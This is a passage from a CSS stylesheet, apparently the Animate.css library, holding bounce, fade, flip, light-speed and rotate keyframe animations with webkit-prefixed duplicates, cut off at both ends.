    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

@keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

@keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
